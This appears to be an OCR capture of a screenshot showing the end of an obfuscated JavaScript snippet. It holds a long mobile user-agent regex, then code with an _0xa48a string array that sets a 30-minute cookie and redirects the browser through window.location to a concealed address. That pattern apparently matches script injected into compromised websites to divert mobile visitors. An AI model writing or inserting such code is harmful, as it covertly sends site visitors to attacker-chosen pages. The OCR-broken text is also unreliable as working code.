
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|ke
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}